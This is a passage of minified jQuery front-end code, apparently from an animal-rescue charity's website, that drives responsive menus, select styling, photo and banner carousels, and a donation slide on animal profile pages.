body").animate({scrollTop:jQuery("#block-my-battersea-content").offset().top-t},500)}function selectFieldValueCheck(e){var t=e;""==t.val()?t.addClass("select-empty"):t.removeClass("select-empty")}jQuery("#edit-pet-sitter-required--wrapper").addClass("hidden"),jQuery(window).resize(function(e){checkDevice(),submenuAccordion()}).resize(),jQuery(window).on("load",function(){checkDevice(),submenuAccordion()}),window.addEventListener("orientationchange",doOnOrientationChange),doOnOrientationChange(),jQuery(window).on("load",function(){jQuery("select").each(function(){selectFieldValueCheck(jQuery(this))})}),jQuery(document).ready(function(){function e(){jQuery(".related-item .row").each(function(e){var t=jQuery(this).data("mobileslider"),r=jQuery(this).closest(".paragraph").find(".related-navs");jQuery(".related-item .row");jQuery(".mobile-slider-"+t).on("init reInit afterChange",function(e,t,i,n){if(t.$dots){var a=(i||0)+1;r.text(a+"/"+t.$dots[0].children.length)}}),jQuery(".mobile-slider-"+t).slick({lazyLoad:"ondemand",dots:!0,infinite:!1,speed:500,cssEase:"linear",autoplay:!1,arrows:!0})})}function t(e,t){var r=-1;jQuery("body").find(t).each(function(e,t){t.style.height="",jQuery(t).children().first().css("paddingTop",""),(t.curHeight=t.scrollHeight)>r&&(r=t.curHeight)}).each(function(e,t){jQuery(t).css("height",r).find("row").css("height",r)}),rotatorHeight=r}jQuery(".goto-next").on("click",gotoSection),jQuery("select").each(function(){jQuery(this).on("change",function(){selectFieldValueCheck(jQuery(this))})}),jQuery(".paragraph--type--body-video iframe").parent().addClass("videowrapper"),window.innerWidth<768?e():setTimeout(function(){jQuery(".related-item .row").hasClass("slick-initialized")&&jQuery(".related-item .row").slick("unslick")},300),jQuery(window).resize(function(t){window.innerWidth<768?jQuery(".related-item .row").hasClass("slick-initialized")||e():jQuery(".related-item .row").hasClass("slick-initialized")&&jQuery(".related-item .row").slick("unslick")}),jQuery(window).on("load resize",t.bind(null,".hero-banner-section",".hero-banner .slick-track > .banner-slide")),jQuery(window).on("load resize",t.bind(null,".hero-banner-section",".slider-container1 .slick-track > .slick-slide .row")),jQuery("#edit-search-api-fulltext").removeAttr("placeholder"),jQuery(".filter .close-accordion").click(function(){jQuery(".sidebar .filter .accordion-button.h5").trigger("click")}),jQuery(function(){jQuery(".clear-all").click(function(){jQuery('.filter form input[type="text"], .filter form input[type="password"], .filter form input[type="file"], .filter form input[type="textarea"]').val(""),jQuery('.facets-widget-dropdown select option[selected="selected"]').removeAttr("selected"),jQuery('.facets-widget-checkbox input[checked="checked"]').removeAttr("checked")})}),jQuery(document).ready(function(){var e,t;jQuery(".menu-btn1").click(function(){jQuery(".responsive-menu").toggleClass("expand"),jQuery(this).toggleClass("active"),jQuery(".btn-close").trigger("click"),jQuery(".navbar-collapse").collapse("hide")}),jQuery(".navbar-toggler").click(function(){jQuery(".responsive-menu").hasClass("expand")&&jQuery(".menu-btn1").hasClass("active")&&(jQuery(".responsive-menu").toggleClass("expand"),jQuery(".menu-btn1").toggleClass("active"))}),(navigator.userAgent.indexOf("Mac")>0||navigator.userAgent.indexOf("Android")>0||navigator.userAgent.indexOf("Windows Phone")>0)&&jQuery("body").addClass("mac-os"),jQuery(".slider-nav").on("init reInit afterChange",function(t,r,i,n){if(r.$dots){jQuery(".slider-for .slick-dots");var a=(i||0)+1;setTimeout(function(){jQuery(".slider-for .slick-dots").html("<div class='navs'>"+a+"/"+r.slideCount+"</div>")},100),jQuery(".slider-nav .single-slide").each(function(){jQuery(this).attr("data-slick-index")==r.slideCount-1&&(e=jQuery(this).find("img").attr("src"))})}}),jQuery(".slider-nav").slick({slidesToShow:2,slidesToScroll:1,infinite:!0,asNavFor:".slider-for",dots:!0,focusOnSelect:!0,centerMode:!1,variableWidth:!0,responsive:[{breakpoint:767,settings:{slidesToShow:2}}]}),jQuery("body").hasClass("node--type-salesforce-animal")&&setTimeout(function(){jQuery(".slider-nav").slick("slickAdd",'<div class="single-slide"><img src="'+e+'" alt="Test" > </div>')},500),jQuery(".slider-for").on("init reInit afterChange",function(e,r,i,n){jQuery(".slider-for .single-slide").each(function(){jQuery(this).attr("data-slick-index")==r.slideCount-1&&(t=jQuery(this).find("img").attr("src"))})}),jQuery(".slider-for").slick({slidesToShow:1,slidesToScroll:1,arrows:!0,infinite:!0,dots:!0,fade:!0,asNavFor:".slider-nav",responsive:[{breakpoint:767,settings:{arrows:!1}}]});var r=jQuery(".animal-details h1").data("animaltype"),i=jQuery(".animal-details h1").data("animalname"),n=jQuery(".animal-details h1").data("donationurl"),a='<div class="single-slide duplicate-slide" ><img src="'+t+'" alt="" /> <div class="final-slide"><div class="final-slide-content"><h1 style="text-transform: uppercase;">YOU CAN SUPPORT '+r+"S LIKE<span> "+i+' TODAY</span></h1><a class="btn btn-priority" href="'+n+'" target="_blank">MAKE A DONATION</a></div></div></div>';jQuery(".slider-overlay-content").slick("slickAdd",a),jQuery(".nav-link, .slick-arrow").focus(function(e){e.target.blur()});var o=jQuery,s=o(".slider-pagination");o(".hero-banner").on("init reInit afterChange",function(e,t,r,i){if(t.$dots){var n=(r||0)+1,a=t.$dots[0].children.length;1==a&&jQuery(this).closest(".hero-banner-section").addClass("singleSlide"),s.text(n+"/"+a)}}),o(".hero-banner").slick({dots:!0,infinite:!1,cssEase:"linear",autoplay:!1,arrows:!1}),o(".hero-next").click(function(){o(".hero-banner").slick("slickPrev")}),o(".hero-prev").click(function(){o(".hero-banner").slick("slickNext")}),jQuery(".slider-center").each(function(){var e=jQuery(this),t=e.closest(".slider-container1").find(".paging1");e.on("init reInit afterChange",function(r,i,n){if(i.$dots){var a=(n||0)+1,o=i.$dots[0].children.length;1===o&&e.closest(".slider-container1").addClass("singleSlide"),t.text(a+"/"+o)}}),e.slick({dots:!0,infinite:!1,speed:500,cssEase:"linear",autoplay:!1,arrows:!0,slidesToShow:1,slidesToScroll:1,adaptiveHeight:!0})}),jQuery("body").on("click","a[data-tracking]",trackElement)})});